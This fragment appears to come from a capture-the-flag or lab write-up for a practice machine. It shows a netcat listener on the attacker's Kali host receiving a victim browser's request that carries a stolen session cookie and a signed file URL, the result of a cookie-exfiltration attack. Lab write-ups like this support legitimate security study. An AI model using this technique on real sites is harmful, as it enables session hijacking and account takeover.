 ┌──(kali㉿kali)-[~/pg/linux/megavolt]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.183.115] 33260
GET /?cookie=OSTSESSID=2bk9qp16lj6t7646vdvadsri6r HTTP/1.1
Host: 192.168.45.208
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://localhost/file.php?key=ij9qrxtf6-5rzljlwgofdp-epaaqp1k8&expires=1689206400&si
gnature=c09d16294734c8beb3ffeab43bd1eafb6abe6244&id=13